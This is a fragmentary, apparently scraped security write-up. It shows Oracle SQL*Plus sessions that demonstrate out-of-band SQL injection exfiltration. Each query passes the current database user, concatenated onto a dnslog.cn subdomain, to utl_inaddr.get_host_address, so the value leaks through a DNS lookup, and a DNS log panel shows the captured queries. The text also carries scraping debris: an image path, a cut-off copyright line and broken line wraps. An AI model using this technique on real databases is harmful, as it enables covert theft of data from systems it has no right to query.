 Get
DNS Query Record
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
root.o6xgjz.dnslog.cn
root.o6xgjz.dnslog.cn
Copyright © 2
SQL> select utl_inaddr.get_host_address('asdsa') from dual;
select utl_inaddr.get_host_address('asdsa') from dual
*
ERROR at line 1:
ORA-29257: host asdsa unknown
ORA-06512: at "SYS.UTL_INADDR", line 19
ORA-06512: at "SYS.UTL_INADDR", line 40
ORA-06512: at line 1
SQL> select utl_inaddr.get_host_address((select user from dual)||'o6xgjz.dnslog.cn
2 ')from dual;
select utl_inaddr.get_host_address((select user from dual)||'o6xgjz.dnslog.cn
*
ERROR at line 1:
ORA-29257: host SQLIo6xgjz.dnslog.cn
unknown
ORA-06512: at "SYS.UTL_INADDR", line 19
ORA-06512: at "SYS.UTL_INADDR", line 40
ORA-06512: at line 1
SQL> select utl_inaddr.get_host_address((select user from dual)||'.o6xgjz.dnslog.cn'
)from dual;
UTL_INADDR.GET_HOST_ADDRESS((SELECTUSERFROMDUAL)||'.O6XGJZ.DNSLOG.CN')
--------------------------------------------------------------------------------
127.0.0.1
SQL>
ChaBug